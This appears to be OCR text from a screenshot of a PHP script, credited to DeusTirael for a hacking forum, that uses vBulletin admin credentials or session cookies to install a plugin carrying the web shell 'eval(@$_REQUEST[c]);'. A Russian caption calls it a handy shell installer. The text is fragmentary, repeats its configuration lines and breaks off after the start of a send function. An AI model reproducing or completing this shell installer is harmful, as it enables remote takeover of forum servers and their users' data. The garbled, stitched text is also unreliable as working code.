 vb_plugin_add.php - Блокнот
Файл Правка Формат Вид Справка
<?php
/*********************************\
*** vBulletin shell installer ***
*** coded by DeusTirael ***
**** for DaMaGeLaB.OrG ****
*** for education purposes only ***
\*********************************/
$login = "admin"; // admin login
$passw = "123"; // admin password
$cookies = ""; // or cpsession cookies
$admincp = "http://testing/vbl/admincp/index.php"; // admincp link
$pltitle = "plugin"; // plugin title
$shellcode = 'eval(@$_REQUEST[c]);'; // shell PHP code
$admincp = substr($admincp, 0, strrpos($admincp, '/')+1);
$URL = parse_url($admincp);
function send ($data) {
global $URL;
Удобный шелл-инсталлер для булки
$cookies = ""; // куки
$admincp = "http://blablabla.com/vbl/admincp/"; // полный
http-линк до админки
$pltitle = "plugin"; // plugin title
$shellcode = 'eval(@$_REQUEST[c]);'; // код пхп-шелла